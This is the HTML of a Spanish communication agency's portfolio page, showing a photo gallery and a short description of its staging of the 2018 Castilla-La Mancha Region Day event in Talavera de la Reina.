														<img width="2048" height="1367" src="https://www.cartom.com/wp-content/uploads/40668724030_7f889f8faa_k.jpg" class="attachment-full size-full" alt="" loading="lazy" srcset="https://www.cartom.com/wp-content/uploads/40668724030_7f889f8faa_k-200x133.jpg 200w, https://www.cartom.com/wp-content/uploads/40668724030_7f889f8faa_k-300x200.jpg 300w, https://www.cartom.com/wp-content/uploads/40668724030_7f889f8faa_k-400x267.jpg 400w, https://www.cartom.com/wp-content/uploads/40668724030_7f889f8faa_k-600x400.jpg 600w, https://www.cartom.com/wp-content/uploads/40668724030_7f889f8faa_k-768x513.jpg 768w, https://www.cartom.com/wp-content/uploads/40668724030_7f889f8faa_k-800x534.jpg 800w, https://www.cartom.com/wp-content/uploads/40668724030_7f889f8faa_k-1024x684.jpg 1024w, https://www.cartom.com/wp-content/uploads/40668724030_7f889f8faa_k-1200x801.jpg 1200w, https://www.cartom.com/wp-content/uploads/40668724030_7f889f8faa_k.jpg 2048w" sizes="(max-width: 2048px) 100vw, 2048px" />													</a>
																																	</li>
																																																						<li>
																																																<a href="https://www.cartom.com/wp-content/uploads/DIA_REGION_CASTILLA_LA_MANCHA_NUESTRATIERRAPORDELANTE_2018_LR.png" data-rel="iLightbox[gallery1393]" title="DIA_REGION_CASTILLA_LA_MANCHA_NUESTRATIERRAPORDELANTE_2018_LR" data-title="DIA_REGION_CASTILLA_LA_MANCHA_NUESTRATIERRAPORDELANTE_2018_LR" data-caption="">
														<span class="screen-reader-text">View Larger Image</span>
														<img width="2546" height="1700" src="https://www.cartom.com/wp-content/uploads/DIA_REGION_CASTILLA_LA_MANCHA_NUESTRATIERRAPORDELANTE_2018_LR.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://www.cartom.com/wp-content/uploads/DIA_REGION_CASTILLA_LA_MANCHA_NUESTRATIERRAPORDELANTE_2018_LR-200x134.png 200w, https://www.cartom.com/wp-content/uploads/DIA_REGION_CASTILLA_LA_MANCHA_NUESTRATIERRAPORDELANTE_2018_LR-300x200.png 300w, https://www.cartom.com/wp-content/uploads/DIA_REGION_CASTILLA_LA_MANCHA_NUESTRATIERRAPORDELANTE_2018_LR-400x267.png 400w, https://www.cartom.com/wp-content/uploads/DIA_REGION_CASTILLA_LA_MANCHA_NUESTRATIERRAPORDELANTE_2018_LR-600x401.png 600w, https://www.cartom.com/wp-content/uploads/DIA_REGION_CASTILLA_LA_MANCHA_NUESTRATIERRAPORDELANTE_2018_LR-768x513.png 768w, https://www.cartom.com/wp-content/uploads/DIA_REGION_CASTILLA_LA_MANCHA_NUESTRATIERRAPORDELANTE_2018_LR-800x534.png 800w, https://www.cartom.com/wp-content/uploads/DIA_REGION_CASTILLA_LA_MANCHA_NUESTRATIERRAPORDELANTE_2018_LR-1024x684.png 1024w, https://www.cartom.com/wp-content/uploads/DIA_REGION_CASTILLA_LA_MANCHA_NUESTRATIERRAPORDELANTE_2018_LR-1200x801.png 1200w, https://www.cartom.com/wp-content/uploads/DIA_REGION_CASTILLA_LA_MANCHA_NUESTRATIERRAPORDELANTE_2018_LR-1536x1026.png 1536w, https://www.cartom.com/wp-content/uploads/DIA_REGION_CASTILLA_LA_MANCHA_NUESTRATIERRAPORDELANTE_2018_LR.png 2546w" sizes="(max-width: 2546px) 100vw, 2546px" />													</a>
																																	</li>
																																																						<li>
																																																<a href="https://www.cartom.com/wp-content/uploads/41575084235_6fa895cbca_k.jpg" data-rel="iLightbox[gallery1393]" title="41575084235_6fa895cbca_k" data-title="41575084235_6fa895cbca_k" data-caption="">
														<span class="screen-reader-text">View Larger Image</span>
														<img width="2048" height="1367" src="https://www.cartom.com/wp-content/uploads/41575084235_6fa895cbca_k.jpg" class="attachment-full size-full" alt="" loading="lazy" srcset="https://www.cartom.com/wp-content/uploads/41575084235_6fa895cbca_k-200x133.jpg 200w, https://www.cartom.com/wp-content/uploads/41575084235_6fa895cbca_k-300x200.jpg 300w, https://www.cartom.com/wp-content/uploads/41575084235_6fa895cbca_k-400x267.jpg 400w, https://www.cartom.com/wp-content/uploads/41575084235_6fa895cbca_k-600x400.jpg 600w, https://www.cartom.com/wp-content/uploads/41575084235_6fa895cbca_k-768x513.jpg 768w, https://www.cartom.com/wp-content/uploads/41575084235_6fa895cbca_k-800x534.jpg 800w, https://www.cartom.com/wp-content/uploads/41575084235_6fa895cbca_k-1024x684.jpg 1024w, https://www.cartom.com/wp-content/uploads/41575084235_6fa895cbca_k-1200x801.jpg 1200w, https://www.cartom.com/wp-content/uploads/41575084235_6fa895cbca_k.jpg 2048w" sizes="(max-width: 2048px) 100vw, 2048px" />													</a>
																																	</li>
																																																						<li>
																																																<a href="https://www.cartom.com/wp-content/uploads/42427897812_4f9a606d6c_k.jpg" data-rel="iLightbox[gallery1393]" title="42427897812_4f9a606d6c_k" data-title="42427897812_4f9a606d6c_k" data-caption="">
														<span class="screen-reader-text">View Larger Image</span>
														<img width="2048" height="1367" src="https://www.cartom.com/wp-content/uploads/42427897812_4f9a606d6c_k.jpg" class="attachment-full size-full" alt="" loading="lazy" srcset="https://www.cartom.com/wp-content/uploads/42427897812_4f9a606d6c_k-200x133.jpg 200w, https://www.cartom.com/wp-content/uploads/42427897812_4f9a606d6c_k-300x200.jpg 300w, https://www.cartom.com/wp-content/uploads/42427897812_4f9a606d6c_k-400x267.jpg 400w, https://www.cartom.com/wp-content/uploads/42427897812_4f9a606d6c_k-600x400.jpg 600w, https://www.cartom.com/wp-content/uploads/42427897812_4f9a606d6c_k-768x513.jpg 768w, https://www.cartom.com/wp-content/uploads/42427897812_4f9a606d6c_k-800x534.jpg 800w, https://www.cartom.com/wp-content/uploads/42427897812_4f9a606d6c_k-1024x684.jpg 1024w, https://www.cartom.com/wp-content/uploads/42427897812_4f9a606d6c_k-1200x801.jpg 1200w, https://www.cartom.com/wp-content/uploads/42427897812_4f9a606d6c_k.jpg 2048w" sizes="(max-width: 2048px) 100vw, 2048px" />													</a>
																																	</li>
																																	</ul>
						</div>
												
						<div class="project-content">
				<span class="entry-title rich-snippet-hidden">Día de la Región Castilla-La Mancha 2018</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.cartom.com/author/admin/" title="Entradas de admin" rel="author">admin</a></span></span><span class="updated rich-snippet-hidden">2022-07-01T09:23:02+02:00</span>				<div class="project-description post-content" style=" width:100%;">
											<h3 style="display:none;">Project Description</h3>										<p>Construcción y coordinación del evento del Día de la Región de Castilla-La Mancha 2018, celebrado el pasado 31 de mayo en el teatro Palenque de Talavera de la Reina, Toledo.</p>
									</div>

							</div>

			<div class="portfolio-sep"></div>
												<div class="fusion-sharing-box fusion-single-sharing-box share-box">
		<h4>¡ Comparte !</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#bebdbd;" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.cartom.com%2Fportfolio-items%2Fdia-de-la-region-castilla-la-mancha-2016-2%2F&amp;t=D%C3%ADa%20de%20la%20Regi%C3%B3n%20Castilla-La%20Mancha%202018" target="_blank" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#bebdbd;" href="https://twitter.com/share?text=D%C3%ADa%20de%20la%20Regi%C3%B3n%20Castilla-La%20Mancha%202018&amp;url=https%3A%2F%2Fwww.cartom.com%2Fportfolio-items%2Fdia-de-la-region-castilla-la-mancha-2016-2%2F" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style="color:#bebdbd;" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.cartom.com/portfolio-items/dia-de-la-region-castilla-la-mancha-2016-2/&amp;title=D%C3%ADa%20de%20la%20Regi%C3%B3n%20Castilla-La%20Mancha%202018&amp;summary=Construcci%C3%B3n%20y%20coordinaci%C3%B3n%20del%20evento%20del%20D%C3%ADa%20de%20la%20Regi%C3%B3n%20de%20Castilla-La%20Mancha%202018%2C%20celebrado%20el%20pasado%2031%20de%20mayo%20en%20el%20teatro%20Palenque%20de%20Talavera%20de%20la%20Reina%2C%20Toledo." target="_blank" rel="noopener noreferrer" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit fusion-icon-reddit" style="color:#bebdbd;" href="http://reddit.com/submit?url=https://www.cartom.com/portfolio-items/dia-de-la-region-castilla-la-mancha-2016-2/&amp;title=D%C3%ADa%20de%20la%20Regi%C3%B3n%20Castilla-La%20Mancha%202018" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-googleplus fusion-icon-googleplus" style="color:#bebdbd;" href="https://plus.google.com/share?url=https://www.cartom.com/portfolio-items/dia-de-la-region-castilla-la-mancha-2016-2/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Google+" data-toggle="tooltip" title="Google+"><span class="screen-reader-text">Google+</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr fusion-icon-tumblr" style="color:#bebdbd;" href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.cartom.com%2Fportfolio-items%2Fdia-de-la-region-castilla-la-mancha-2016-2%2F&amp;name=D%C3%ADa%20de%20la%20Regi%C3%B3n%20Castilla-La%20Mancha%202018&amp;description=Construcci%C3%B3n%20y%20coordinaci%C3%B3n%20del%20evento%20del%20D%C3%ADa%20de%20la%20Regi%C3%B3n%20de%20Castilla-La%20Mancha%202018%2C%20celebrado%20el%20pasado%2031%20de%20mayo%20en%20el%20teatro%20Palenque%20de%20Talavera%20de%20la%20Reina%2C%20Toledo." target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" style="color:#bebdbd;" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.cartom.com%2Fportfolio-items%2Fdia-de-la-region-castilla-la-mancha-2016-2%2F&amp;description=Construcci%C3%B3n%20y%20coordinaci%C3%B3n%20del%20evento%20del%20D%C3%ADa%20de%20la%20Regi%C3%B3n%20de%20Castilla-La%20Mancha%202018%2C%20celebrado%20el%20pasado%2031%20de%20mayo%20en%20el%20teatro%20Palenque%20de%20Talavera%20de%20la%20Reina%2C%20Toledo.&amp;media=https%3A%2F%2Fwww.cartom.com%2Fwp-content%2Fuploads%2F42477198561_9d651d7a32_k.jpg" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk fusion-icon-vk" style="color:#bebdbd;" href="http://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.cartom.com%2Fportfolio-items%2Fdia-de-la-region-castilla-la-mancha-2016-2%2F&amp;title=D%C3%ADa%20de%20la%20Regi%C3%B3n%20Castilla-La%20Mancha%202018&amp;description=Construcci%C3%B3n%20y%20coordinaci%C3%B3n%20del%20evento%20del%20D%C3%ADa%20de%20la%20Regi%C3%B3n%20de%20Castilla-La%20Mancha%202018%2C%20celebrado%20el%20pasado%2031%20de%20mayo%20en%20el%20teatro%20Palenque%20de%20Talavera%20de%20la%20Reina%2C%20Toledo." target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail fusion-last-social-icon" style="color:#bebdbd;" href="mailto:?subject=D%C3%ADa%20de%20la%20Regi%C3%B3n%20Castilla-La%20Mancha%202018&amp;body=https://www.cartom.com/portfolio-items/dia-de-la-region-castilla-la-mancha-2016-2/" target="_self" rel="noopener noreferrer" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
					<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:31px;">
					<h3 class="title-heading-left">
						Related Projects					</h3>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
				
	
	
	
	
				<div class="fusion-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="5" data-itemmargin="44px" data-itemwidth="180" data-touchscroll="yes" data-scrollitems="">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
																							<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
				<img src="https://www.cartom.com/wp-content/uploads/54988822100_c52e124ed4_k.jpg" srcset="https://www.cartom.com/wp-content/uploads/54988822100_c52e124ed4_k.jpg 1x, https://www.cartom.com/wp-content/uploads/54988822100_c52e124ed4_k.jpg 2x" width="500" height="383" alt="Acto de entrega de los IX Premios al Mérito Empresarial, MÉEM." />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.cartom.com/portfolio-items/dia-de-la-region-de-castilla-la-mancha-2025/">Acto de entrega de los IX Premios al Mérito Empresarial, MÉEM.</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.cartom.com/wp-content/uploads/54988822100_c52e124ed4_k.jpg" data-id="2231" data-rel="iLightbox[gallery]" data-title="54988822100_c52e124ed4_k" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a href="https://www.cartom.com/portfolio-items/dia-de-la-region-de-castilla-la-mancha-2025/">
						Acto de entrega de los IX Premios al Mérito Empresarial, MÉEM.					</a>
				</h4>
			
								
		
				<a class="fusion-link-wrapper" href="https://www.cartom.com/portfolio-items/dia-de-la-region-de-castilla-la-mancha-2025/" aria-label="Acto de entrega de los IX Premios al Mérito Empresarial, MÉEM."></a>
	</div>
</div>

	
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
				<img src="https://www.cartom.com/wp-content/uploads/54923450740_143fed135f_k.png" srcset="https://www.cartom.com/wp-content/uploads/54923450740_143fed135f_k.png 1x, https://www.cartom.com/wp-content/uploads/54923450740_143fed135f_k.png 2x" width="500" height="383" alt="Acto de celebración del Día de la Enseñanza 2025" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.cartom.com/portfolio-items/acto-de-celebracion-del-dia-de-la-ensenanza-2025/">Acto de celebración del Día de la Enseñanza 2025</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.cartom.com/wp-content/uploads/54923450740_143fed135f_k.png" data-id="2241" data-rel="iLightbox[gallery]" data-title="54923450740_143fed135f_k" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a href="https://www.cartom.com/portfolio-items/acto-de-celebracion-del-dia-de-la-ensenanza-2025/">
						Acto de celebración del Día de la Enseñanza 2025					</a>
				</h4>
			
								
		
				<a class="fusion-link-wrapper" href="https://www.cartom.com/portfolio-items/acto-de-celebracion-del-dia-de-la-ensenanza-2025/" aria-label="Acto de celebración del Día de la Enseñanza 2025"></a>
	</div>
</div>

	
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
				<img src="https://www.cartom.com/wp-content/uploads/54183896030_73eeca3a7d_c.jpg" srcset="https://www.cartom.com/wp-content/uploads/54183896030_73eeca3a7d_c.jpg 1x, https://www.cartom.com/wp-content/uploads/54183896030_73eeca3a7d_c.jpg 2x" width="500" height="383" alt="Acto de entrega de los VIII Premios al Mérito Empresarial, MÉEM." />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.cartom.com/portfolio-items/acto-de-entrega-de-los-viii-premios-al-merito-empresarial-meem/">Acto de entrega de los VIII Premios al Mérito Empresarial, MÉEM.</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.cartom.com/wp-content/uploads/54183896030_73eeca3a7d_c.jpg" data-id="2224" data-rel="iLightbox[gallery]" data-title="54183896030_73eeca3a7d_c" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a href="https://www.cartom.com/portfolio-items/acto-de-entrega-de-los-viii-premios-al-merito-empresarial-meem/">
						Acto de entrega de los VIII Premios al Mérito Empresarial, MÉEM.					</a>
				</h4>
			
								
		
				<a class="fusion-link-wrapper" href="https://www.cartom.com/portfolio-items/acto-de-entrega-de-los-viii-premios-al-merito-empresarial-meem/" aria-label="Acto de entrega de los VIII Premios al Mérito Empresarial, MÉEM."></a>
	</div>
</div>

	
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
				<img src="https://www.cartom.com/wp-content/uploads/Captura-de-Pantalla-2024-11-21-a-las-16.31.21.png" srcset="https://www.cartom.com/wp-content/uploads/Captura-de-Pantalla-2024-11-21-a-las-16.31.21.png 1x, https://www.cartom.com/wp-content/uploads/Captura-de-Pantalla-2024-11-21-a-las-16.31.21.png 2x" width="500" height="383" alt="Acto de celebración del Día de la Enseñanza" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.cartom.com/portfolio-items/acto-de-celebracion-del-dia-de-la-ensenanza-2/">Acto de celebración del Día de la Enseñanza</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.cartom.com/wp-content/uploads/Captura-de-Pantalla-2024-11-21-a-las-16.31.21.png" data-id="2216" data-rel="iLightbox[gallery]" data-title="Captura de Pantalla 2024-11-21 a las 16.31.21" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a href="https://www.cartom.com/portfolio-items/acto-de-celebracion-del-dia-de-la-ensenanza-2/">
						Acto de celebración del Día de la Enseñanza					</a>
				</h4>
			
								
		
				<a class="fusion-link-wrapper" href="https://www.cartom.com/portfolio-items/acto-de-celebracion-del-dia-de-la-ensenanza-2/" aria-label="Acto de celebración del Día de la Enseñanza"></a>
	</div>
</div>

	
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
				<img src="https://www.cartom.com/wp-content/uploads/53783076884_69ef2f6553_k.jpg" srcset="https://www.cartom.com/wp-content/uploads/53783076884_69ef2f6553_k.jpg 1x, https://www.cartom.com/wp-content/uploads/53783076884_69ef2f6553_k.jpg 2x" width="500" height="383" alt="Entrega del Premio Regional de Medio Ambiente de Castilla-La Mancha" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.cartom.com/portfolio-items/entrega-del-premio-regional-de-medio-ambiente-de-castilla-la-mancha/">Entrega del Premio Regional de Medio Ambiente de Castilla-La Mancha</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.cartom.com/wp-content/uploads/53783076884_69ef2f6553_k.jpg" data-id="2193" data-rel="iLightbox[gallery]" data-title="53783076884_69ef2f6553_k" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a href="https://www.cartom.com/portfolio-items/entrega-del-premio-regional-de-medio-ambiente-de-castilla-la-mancha/">
						Entrega del Premio Regional de Medio Ambiente de Castilla-La Mancha					</a>
				</h4>
			
								
		
				<a class="fusion-link-wrapper" href="https://www.cartom.com/portfolio-items/entrega-del-premio-regional-de-medio-ambiente-de-castilla-la-mancha/" aria-label="Entrega del Premio Regional de Medio Ambiente de Castilla-La Mancha"></a>
	</div>
</div>

	
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
										<div class="fusion-carousel-nav">
					<span class="fusion-nav-prev"></span>
					<span class="fusion-nav-next"></span>
				</div>
			
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


													</article>
	</div>
					
				</div>  <!-- fusion-row -->
			</main>  <!-- #main -->
			
			
			
										
				<div class="fusion-footer">
						
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
													</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
													</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
													</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
													</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright 2016 - Cartom Comunicación	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#46494a;" href="https://www.facebook.com/Cartom-Comunicación-100390025156972/" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
				</div> <!-- fusion-footer -->

									</div> <!-- wrapper -->

								<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Usamos cookies en nuestro sitio web para brindarle la experiencia más relevante recordando sus preferencias y visitas repetidas. Al hacer clic en "Aceptar todo", acepta el uso de TODAS las cookies. Sin embargo, puede visitar "Configuración de cookies" para proporcionar un consentimiento controlado.</div><div class="cli-bar-btn_container"><a href="https://www.cartom.com/politica-de-cookies/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link" style="margin:0px 10px 0px 0px">Leer más</a><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Configuración de cookies</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Aceptar todo</a> </div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Gestión del consentimiento</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Resumen de privacidad</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text"><span class="JLqJ4b ChMk0b" data-language-for-alternatives="es" data-language-to-translate-into="en" data-phrase-index="0" data-number-of-phrases="6">Este sitio web utiliza cookies para mejorar su experiencia mientras navega por el sitio web.</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="es" data-language-to-translate-into="en" data-phrase-index="1" data-number-of-phrases="6">De estas, las cookies que se clasifican como necesarias se almacenan en su navegador, ya que son esenciales para el funcionamiento de las funcionalidades básicas del sitio web.</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="es" data-language-to-translate-into="en" data-phrase-index="2" data-number-of-phrases="6">También utilizamos cookies de terceros que nos ayudan a analizar y comprender cómo utiliza este sitio web.</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="es" data-language-to-translate-into="en" data-phrase-index="3" data-number-of-phrases="6">Estas cookies se almacenarán en su navegador solo con su consentimiento.</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="es" data-language-to-translate-into="en" data-phrase-index="4" data-number-of-phrases="6">También tiene la opción de optar por no recibir estas cookies.</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="es" data-language-to-translate-into="en" data-phrase-index="5" data-number-of-phrases="6">Pero la exclusión voluntaria de algunas de estas cookies puede afectar su experiencia de navegación</span>.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necesarias							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necesarias</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Las cookies necesarias son absolutamente esenciales para que el sitio web funcione correctamente. Estas cookies garantizan funcionalidades básicas y características de seguridad del sitio web, de forma anónima.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duración</th><th class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-advertisement</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Set by the GDPR Cookie Consent plugin, this cookie is used to record the user consent for the cookies in the "Advertisement" category .</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Funcionales							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Funcionales</span></label>
								</div>
													</div>
